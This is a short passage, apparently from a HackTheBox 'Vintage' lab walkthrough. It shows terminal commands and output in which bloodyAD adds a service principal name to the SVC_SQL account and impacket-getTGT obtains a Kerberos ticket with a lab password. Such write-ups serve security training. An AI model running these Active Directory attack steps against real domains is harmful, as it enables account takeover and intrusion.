 ❯ bloodyAD --host dc01.vintage.htb -d "VINTAGE.HTB" --dc-ip 10.10.11.45 -k set object "SVC_SQL" servicePrincipalName -v "cifs/gzzcoo"
[+] SVC_SQL's servicePrincipalName has been updated
❯ impacket-getTGT vintage.htb/svc_sql:Zer0the0ne -dc-ip dc01.vintage.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_sql.ccache
❯ export KRB5CCNAME=svc_sql.ccache
❯ klist -e
Ticket cache: FILE:svc_sql.ccache
Default principal: svc_sql@VINTAGE.HTB
Valid starting     Expires            Service principal
10/12/24 22:07:52  11/12/24 08:07:52  krbtgt/VINTAGE.HTB@VINTAGE.HTB
        renew until 11/12/24 22:07:21, Etype (skey, tkt): aes256-cts-hmac-sha1-96, aes256-cts-hmac-sha1-96